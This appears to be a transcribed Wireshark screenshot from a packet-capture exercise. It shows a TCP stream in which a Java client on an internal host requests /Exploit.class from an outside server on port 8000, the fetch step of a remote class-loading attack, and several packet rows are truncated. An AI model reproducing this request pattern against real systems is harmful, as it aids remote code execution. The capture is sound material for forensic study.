 tcp.stream eq 13
No. Time Source Destination Protocol Length Info
108 107.631054 10.0.66.184 61.238.217.108 TCP 74 54410 → 8000 [SYN
110 107.642792 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [ACK
111 107.643008 10.0.66.184 61.238.217.108 HTTP 281 GET /Exploit.clas
114 107.659233 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [ACK
116 107.667317 10.0.66.184 61.238.217.108 TCP 66 54410 → 8000 [ACK
117 107.667447 10.0.66.18
109 107.642770 61.238.217
112 107.654991 61.238.217
113 107.659224 61.238.217
115 107.667305 61.238.217
119 107.678164 61.238.217
Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · AGC_Server_2.pcap
GET /Exploit.class HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_102
Host: 61.238.217.108:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive